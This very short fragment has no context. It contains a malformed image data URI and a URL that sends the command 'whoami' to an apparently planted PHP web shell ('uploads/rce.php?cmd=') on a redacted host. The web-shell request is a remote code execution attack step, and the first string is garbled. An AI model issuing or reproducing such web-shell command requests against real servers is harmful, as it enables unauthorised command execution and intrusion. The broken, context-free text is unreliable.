 http://redacted.com/test/plain/uploads/rce.php?cmd=whoami